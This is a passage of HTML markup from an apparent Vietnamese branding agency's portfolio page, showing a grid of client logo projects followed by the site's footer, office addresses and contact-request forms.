		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/st-metal/" title="ST METAL">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/st-metal0.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="st metal0" decoding="async" title="ST METAL 8">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/st-metal/" title="ST METAL">
				<h3 class="titprhome">ST METAL</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/khai-hoan/" title="KHẢI HOÀN">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/khaihoan.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="khaihoan" decoding="async" title="KHẢI HOÀN 9">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/khai-hoan/" title="KHẢI HOÀN">
				<h3 class="titprhome">KHẢI HOÀN</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/an-phu-invest/" title="AN PHÚ INVEST">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/anphuinvest-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="anphuinvest" decoding="async" title="AN PHÚ INVEST 10">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/an-phu-invest/" title="AN PHÚ INVEST">
				<h3 class="titprhome">AN PHÚ INVEST</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/tacom-group/" title="TACOM GROUP">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/kwtacom-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kwtacom" decoding="async" title="TACOM GROUP 11">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/tacom-group/" title="TACOM GROUP">
				<h3 class="titprhome">TACOM GROUP</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/dia-oc-vtc/" title="ĐỊA ỐC VTC">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/vtc-land-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="vtc land" decoding="async" title="ĐỊA ỐC VTC 12">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/dia-oc-vtc/" title="ĐỊA ỐC VTC">
				<h3 class="titprhome">ĐỊA ỐC VTC</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/nge-electric/" title="NGE ELECTRIC">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/nge.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="nge" decoding="async" title="NGE ELECTRIC 13">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/nge-electric/" title="NGE ELECTRIC">
				<h3 class="titprhome">NGE ELECTRIC</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/pavillon-boutique-hotel/" title="Pavillon Boutique Hotel">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/pavillon.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="pavillon" decoding="async" title="Pavillon Boutique Hotel 14">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/pavillon-boutique-hotel/" title="Pavillon Boutique Hotel">
				<h3 class="titprhome">Pavillon Boutique Hotel</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/viettel/" title="VIETTEL">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/vietel23-0.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="vietel23 0" decoding="async" title="VIETTEL 15">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/viettel/" title="VIETTEL">
				<h3 class="titprhome">VIETTEL</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/mailands-2/" title="MAILANDS">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/mailand-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="mailand" decoding="async" title="MAILANDS 16">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/mailands-2/" title="MAILANDS">
				<h3 class="titprhome">MAILANDS</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/sapio-capital/" title="SAPIO CAPITAL">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/sapio-capital.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="sapio capital" decoding="async" title="SAPIO CAPITAL 17">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/sapio-capital/" title="SAPIO CAPITAL">
				<h3 class="titprhome">SAPIO CAPITAL</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/eme-soft/" title="EME SOFT">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/eme-soft-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="eme soft" decoding="async" title="EME SOFT 18">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/eme-soft/" title="EME SOFT">
				<h3 class="titprhome">EME SOFT</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/tan-pham-gia/" title="TÂN PHẠM GIA">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/tpg-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="tpg" decoding="async" title="TÂN PHẠM GIA 19">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/tan-pham-gia/" title="TÂN PHẠM GIA">
				<h3 class="titprhome">TÂN PHẠM GIA</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/three-sis/" title="THREE SIS">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/three-sis.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="three sis" decoding="async" title="THREE SIS 20">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/three-sis/" title="THREE SIS">
				<h3 class="titprhome">THREE SIS</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/jung-talents/" title="JUNG TALENTS">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/jung-talents.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="jung talents" decoding="async" title="JUNG TALENTS 21">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/jung-talents/" title="JUNG TALENTS">
				<h3 class="titprhome">JUNG TALENTS</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/greeno/" title="GREENO">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/green-o-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="green o" decoding="async" title="GREENO 22">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/greeno/" title="GREENO">
				<h3 class="titprhome">GREENO</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/linjator/" title="LINJATOR">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/linjator-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="linjator" decoding="async" title="LINJATOR 23">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/linjator/" title="LINJATOR">
				<h3 class="titprhome">LINJATOR</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/linkpay/" title="LINKPAY">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/linkpay-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="linkpay" decoding="async" title="LINKPAY 24">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/linkpay/" title="LINKPAY">
				<h3 class="titprhome">LINKPAY</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/oibat/" title="OIBAT">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/oibat-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="oibat" decoding="async" title="OIBAT 25">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/oibat/" title="OIBAT">
				<h3 class="titprhome">OIBAT</h3>
			</a>
		</div>
	</div>
</div>                        </div>
                        <div class="phantrang">
                            <div class="pdphantrang">
                                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://ilogo.vn/du-an/logo-doanh-nghiep-khac//page/2">2</a>
<a class="page-numbers" href="https://ilogo.vn/du-an/logo-doanh-nghiep-khac//page/3">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://ilogo.vn/du-an/logo-doanh-nghiep-khac//page/12">12</a>
<a class="next page-numbers" href="https://ilogo.vn/du-an/logo-doanh-nghiep-khac//page/2">Trang sau »</a>                            </div>
                                                    </div>
                                            </div>
                </div>
            </div>
        </div>
    </section>

    <section id="form">
        <div class="container">
            <li id="black-studio-tinymce-5" class="widget widget_black_studio_tinymce"><div class="textwidget"><div class="wow bounceIn" data-wow-delay="0.5s">
<h3>Bắt đầu dự án của bạn ngay bây giờ</h3>
<p>Hơn 9000+ doanh nghiệp đã và đang đồng hành cùng iLogo Branding</p>
<p><button class="btn btn-primary">Nhận tư vấn miễn phí</button>
</div>
</div></li>
        </div>
    </section>

<style type="text/css" media="screen">
    .content-news {
        padding: 45px 0 30px;
    }

    h1.serp-title {
        font-size: 36px;
    }

    .item-post {
        margin-bottom: 21px;
    }

    .img-post {
        width: 100%;
        height: 325px;
        overflow: hidden;
        background: #ddd
    }

    .img-post a {
        display: block;
        width: 100%;
        height: 100%;
    }

    .img-post a img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        transition: .3s ease-out;
    }

    .img-post:hover img {
        -webkit-transform: scale(1.05);
        -moz-transform: scale(1.05);
        -ms-transform: scale(1.05);
        -o-transform: scale(1.05);
        transform: scale(1.05);
    }

    .meta-post h2.title-post {
        color: var(--black);
        font-size: 14px;
        text-transform: uppercase;
    }

    .meta-post h2.title-post a {
        color: inherit;
        font-size: inherit;
        transition: .3s ease-out;
    }

    .meta-post h2.title-post:hover a {
        color: var(--primary-color)
    }

    .meta-post h2,
    .meta-post h3 {
        margin: 12px 0;
    }



    .cate_desc_content {
        width: 100%;
        height: 460px;
        overflow: hidden;
        margin-bottom: 40px;
        font-size: 16px;
        line-height: 1.78;
    }

    .cate_desc_content h1 {
        text-align: center;
    }

    .cate_desc_content ul,
    .cate_desc_content li {
        list-style-type: unset;
    }

    .cate_desc_content ul {
        padding-left: 30px;
    }

    .cate_desc_content img.aligncenter {
        display: flex;
        margin: 10px auto;
    }

    .cate_desc_content.active {
        height: auto;
    }

    #cate_semore,
    #cate_compact {
        text-align: center;
    }

    #cate_semore span,
    #cate_compact span {
        border: solid 1px #b2b2b2;
        cursor: pointer;
        padding: 7px 10px;
        color: #3d3d3d;
        background: #fff;
        width: 125px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: auto;
    }

    #cate_semore span svg,
    #cate_compact span svg {
        font-size: 10px;
        margin-left: 5px;
    }

    #cate_semore span svg {
        transform: rotate(180deg);
    }

    .compact {
        display: none;
    }

    .hide {
        display: none;
    }

    .show {
        display: block;
    }
</style>

<footer class="footer">
	<div class="animate-bubble">
		<div class="bubble a-one"></div>
		<div class="bubble a-three"></div>
		<div class="bubble a-four"></div>
		<div class="bubble a-six"></div>
		<div class="bubble a-eight">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
		<div class="bubble a-nine">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
		<div class="bubble a-ten">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
	</div>
	<div class="container">
		<div class="row d-flex flex-wrap">
			<div class="col-sm-7 wow fadeInLeftBig " data-wow-duration="2s">
				<div class="logoft d-flex">
					<a href="https://ilogo.vn" alt="iLogo Branding" title="iLogo Branding">
						<img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg" alt=""
							width="93" height="55">
					</a>
					<p>iColor Branding - Công ty Sáng tạo Thương hiệu</p>
					</div>
				<li id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><div>
<div>
<div class="address1">
<div class="vanphong">VĂN PHÒNG HÀ NỘI</div>
<div class="diachi">
<p>Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy<br />
Hotline: <a href="tel:0965836899" rel="nofollow">0965 836 899</a></p>
</div>
</div>
<div class="address2">
<div class="vanphong">VĂN PHÒNG TP. HCM</div>
<div class="diachi">
<p>Phòng L17-11, Tầng 17, Vincom Center, 45A Lý Tự Trọng, Phường Bến Nghé, Quận 1<br />
Hotline: <a href="tel:0965836829" rel="nofollow">0965 836 829</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="diachi">
<p>Email: ilogo@icolor.vn</p>
<p>Website:<a href="https://ilogo.vn/">www.ilogo.vn</a></p>
</div>
</div>
</div></li>
			</div>
			<div class="guiyeucau col-sm-5">
	<h6 class="widgettitle">Gửi yêu cầu đến iLogo</h6>
	<form action="" method="post" class="form_design" >
		<div class="box_input box_part">
			<input value="" type="text" name="full_name" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_name"  placeholder="Họ và tên*" title="Họ và tên không hợp lệ! Vui lòng nhập lại" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="tel" name="phone_number" size="40" pattern="[0]+[0-9]{9}" class="input_phone" placeholder="Số điện thoại*" title="Số điện thoại không hợp lệ! Vui lòng nhập đủ 10 số" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="email" name="mail" size="40" class="input_mail" placeholder="Email*" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="text" name="job" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_job" placeholder="Ngành nghề*" title="Để tránh spam, vui lòng không nhập số vào trường dữ liệu này!" required>
					</div>
		<div class="box_input">
			<textarea value="" name="message" cols="40" rows="10" class="input_message" placeholder="Nội dung dịch vụ*" required></textarea>
					</div>
		<p><input type="submit" name="submit" value="Gửi yêu cầu" class="input_submit"></p>
	</form>			
</div>								</div>
	</div>
</footer><!-- End footer -->
<div class="lineft">
	<div class="container">
		<div class="leftline">
			<p> &copy; Copyright 2021 ILOGO BRANDING &reg;</p>
		</div>
		<div class="rightline">
			<li id="black-studio-tinymce-23" class="widget widget_black_studio_tinymce"><div class="textwidget"><ul>
<li></li>
<li></li>
<li><span style="color: #000000;"><a style="color: #000000;" href="https://zalo.me/1711329858921776198" target="_blank" rel="noopener">
<p></a></span></li>
<li></li>
<li></li>
<li></li>
</ul>
<p><a href="http://online.gov.vn/Home/WebDetails/78784"><span style="color: #000000;"><img class="alignnone size-full wp-image-235" src="https://ilogo.vn/wp-content/uploads/2021/10/logoSaleNoti-e1632064720404.png" alt="" width="90" height="34" /></span><noscript><img src="https://icolor.vn/wp-content/uploads/2021/03/logoSaleNoti-e1632064720404.png" height="34" width="90" alt="Website đã thông báo với bộ công thương" title="icolor.vn đã thông báo với Bộ Công Thương, hãy an tâm sử dụng dịch vụ."></noscript></a></p>
</div></li>
		</div>
	</div>
</div>
<div class="modal" id="guiyeucaupopup">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="container1">
				<div class="row d-flex flex-wrap">
					<div class="col-sm-7">
						<div class="logoft d-flex">
							<a href="https://ilogo.vn" alt="iColor Branding" title="iColor Branding">
								<img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg"
									alt="" width="93" height="55">
							</a>
							<p>iColor Branding - Công ty Sáng tạo Thương hiệu</p>
						</div>
						<li id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><div>
<div>
<div class="address1">
<div class="vanphong">VĂN PHÒNG HÀ NỘI</div>
<div class="diachi">
<p>Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy<br />
Hotline: <a href="tel:0965836899" rel="nofollow">0965 836 899</a></p>
</div>
</div>
<div class="address2">
<div class="vanphong">VĂN PHÒNG TP. HCM</div>
<div class="diachi">
<p>Phòng L17-11, Tầng 17, Vincom Center, 45A Lý Tự Trọng, Phường Bến Nghé, Quận 1<br />
Hotline: <a href="tel:0965836829" rel="nofollow">0965 836 829</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="diachi">
<p>Email: ilogo@icolor.vn</p>
<p>Website:<a href="https://ilogo.vn/">www.ilogo.vn</a></p>
</div>
</div>
</div></li>
					</div>
					<div class="guiyeucau col-sm-5">
	<h6 class="widgettitle">Gửi yêu cầu đến iLogo</h6>
	<form action="" method="post" class="form_design" >
		<div class="box_input box_part">
			<input value="" type="text" name="full_name" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_name"  placeholder="Họ và tên*" title="Họ và tên không hợp lệ! Vui lòng nhập lại" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="tel" name="phone_number" size="40" pattern="[0]+[0-9]{9}" class="input_phone" placeholder="Số điện thoại*" title="Số điện thoại không hợp lệ! Vui lòng nhập đủ 10 số" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="email" name="mail" size="40" class="input_mail" placeholder="Email*" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="text" name="job" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_job" placeholder="Ngành nghề*" title="Để tránh spam, vui lòng không nhập số vào trường dữ liệu này!" required>
					</div>
		<div class="box_input">
			<textarea value="" name="message" cols="40" rows="10" class="input_message" placeholder="Nội dung dịch vụ*" required></textarea>
					</div>
		<p><input type="submit" name="submit" value="Gửi yêu cầu" class="input_submit"></p>
	</form>			
</div>				</div>
			</div>
			<div class="x">x</div>
		</div>
	</div>
</div>
<div id="supportfix">
	<ul>
		<li>
			<a href="tel:0965836829" id="link_phone" alt="0965836829">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" focusable="false" x="0px" y="0px" viewBox="0 0 512 512"
						style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<path class="st0"
							d="M493.4,24.6l-104-24c-11.3-2.6-22.9,3.3-27.5,13.9l-48,112c-4.2,9.8-1.4,21.3,6.9,28l60.6,49.6  c-36,76.7-98.9,140.5-177.2,177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112,48c-10.7,4.7-16.6,16.3-14,27.6l24,104  C27.1,504.2,36.7,512,48,512c256.1,0,464-207.5,464-464C512,36.8,504.3,27.1,493.4,24.6z" />
					</svg></span>
			</a>
			<a href="tel:0965836829" class="txt">Gọi ngay: 0965.836.829</a>
		</li>
		<li>
			<a href="https://zalo.me/0965836829" target="_blank" alt="Liên hệ tới iLogo Branding qua Zalo"
				rel="noopener">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2500" style="fill:#777" xml:space="preserve">
						<g>
							<path class="st0"
								d="M759.4,2368.7c-148.3,0-297.2,4.9-445.5-0.5c-175.5-7.1-309.7-154.3-309.7-329.8c0-566.7,1.1-1133.3,0-1700.5   c0-194,151.6-329.2,326-334.1c182.5-4.9,365.6-1.1,548.7-1.1c3.3,0,7.6-1.6,9.2,3.8c-1.1,9.8-10.9,10.9-16.8,14.7   c-107.6,63-205.9,138.5-288.5,232c-136.4,154.3-230.9,331.4-263,537.3c-56.5,363.5,57,672,314,929.6c45.6,46.2,51.6,82,15.2,144   c-44,74.4-110.8,125-182,171.1c-7.6,4.3-15.2,9.8-22.8,14.7c-11.4,9.8-4.3,14.7,5.4,19c2.2,4.9,4.9,9.2,8.1,13.6  c62.5,55.4,121.7,114.6,183.1,171.1c28.8,26.6,57.6,54.3,85.3,82C737.7,2345.8,756.7,2349.1,759.4,2368.7z">
							</path>
							<path class="st1"
								d="M759.4,2368.7c-2.7-19-21.7-22.3-33.1-33.7c-27.7-28.3-56.5-55.4-85.3-82c-61.4-56.5-120.6-115.7-183.1-171.1   c-3.3-4.3-6-8.7-8.1-13.6c138.5,27.2,273.8,8.7,406.9-32.1c45.1-13.6,90.2-27.2,135.8-38.6c31-8.1,63.6-6.5,93.4,4.3   c344.4,118.4,684.5,107.6,1019.2-39.1c136.4-60.3,260.8-145.1,366.2-251c5.4-5.4,9.2-13.6,19-14.1c4.9,7.6,2.2,15.8,2.2,23.9v317.8   c1.1,181.5-144.5,329.2-326,330.9h-2.7c-195.6,1.1-391.2,0-586.8,0H792C781.1,2369.2,770.3,2368.7,759.4,2368.7L759.4,2368.7z">
							</path>
							<path class="st0"
								d="M844.2,1152.8c82,0,159.2-0.5,235.8,0c42.9,0.5,66.3,18.5,70.6,52.7c4.9,42.9-20.1,71.7-66.8,72.3   c-88,1.1-175.5,0.5-263.5,0.5c-25.5,0-50.5,1.1-76.1-0.5c-31.5-1.6-62.5-8.1-77.7-40.7c-15.2-32.6-4.3-61.9,16.3-88.6   c83.7-106.5,167.9-213.5,252.1-320c4.9-6.5,9.8-13,14.7-19c-5.4-9.2-13-4.9-19.6-5.4c-58.7-0.5-117.9,0-176.6-0.5   c-13.6,0-27.2-1.6-40.2-4.3c-31-7.1-50-38-42.9-68.5c4.9-20.6,21.2-37.5,41.8-42.4c13-3.3,26.6-4.9,40.2-4.9   c96.7-0.5,194-0.5,290.7,0c17.4-0.5,34.2,1.6,51.1,6c36.9,12.5,52.7,46.7,38,82.6c-13,31-33.7,57.6-54.3,84.2   c-71.2,90.7-142.3,180.9-213.5,270.6C858.3,1133.8,852.9,1140.8,844.2,1152.8L844.2,1152.8z">
							</path>
							<path class="st0"
								d="M1474.4,867c13-16.8,26.6-32.6,48.9-36.9c42.9-8.7,83.1,19,83.7,62.5c1.6,108.7,1.1,217.3,0,326   c0,28.3-18.5,53.2-45.1,61.4c-27.2,10.3-58.1,2.2-76.1-21.2c-9.2-11.4-13-13.6-26.1-3.3c-49.4,40.2-105.4,47.3-165.7,27.7   c-96.7-31.5-136.4-107-147.2-198.8c-11.4-99.4,21.7-184.2,110.8-236.3C1331.5,804,1406.5,807.8,1474.4,867L1474.4,867z    M1282.1,1065.3c1.1,23.9,8.7,46.7,22.8,65.7c29.3,39.1,85.3,47.3,125,17.9c6.5-4.9,12.5-10.9,17.9-17.9   c30.4-41.3,30.4-109.2,0-150.5c-15.2-21.2-39.1-33.7-64.7-34.2C1323.3,942.5,1281.5,988.7,1282.1,1065.3z M1850.9,1068.6   c-4.3-139.6,87.5-243.9,217.9-247.7c138.5-4.3,239.6,88.6,243.9,224.4c4.3,137.5-79.9,234.7-209.7,247.7   C1961.2,1307.1,1848.7,1204.4,1850.9,1068.6L1850.9,1068.6z M1987.2,1055.5c-1.1,27.2,7.1,53.8,23.4,76.1   c29.9,39.1,85.8,46.7,125,16.3c6-4.3,10.9-9.8,15.8-15.2c31.5-41.3,31.5-110.8,0.5-152.1c-15.2-20.6-39.1-33.7-64.7-34.2   C2028.5,943.1,1987.2,987.6,1987.2,1055.5z M1803.1,960.5c0,84.2,0.5,168.4,0,252.6c0.5,38.6-29.9,70.6-68.5,71.7   c-6.5,0-13.6-0.5-20.1-2.2c-27.2-7.1-47.8-35.9-47.8-70.1V780.6c0-25.5-0.5-50.5,0-76.1c0.5-41.8,27.2-69,67.4-69   c41.3-0.5,69,26.6,69,70.1C1803.6,790.4,1803.1,875.7,1803.1,960.5z">
							</path>
							<path class="st2"
								d="M360.1,4.3h1782.5c195,0,353.1,158.1,353.1,353.1v1646.2c0,195-158.1,353.1-353.1,353.1H360.1   c-195,0-353.1-158.1-353.1-353.1V357.4C7,162.4,165.1,4.3,360.1,4.3z">
							</path>
						</g>
					</svg></span>
				<style type="text/css" media="screen">
					.st2 {
						fill: none;
						stroke: #fff;
						stroke-miterlimit: 10;
					}
				</style>
			</a>
			<a href="https://zalo.me/0965836899" target="_blank" class="txt">Chat qua Zalo</a>
		</li>
		<li>
			<a href="javascript:void(0)" alt="Gửi yêu cầu đến iLogo" id="popup">
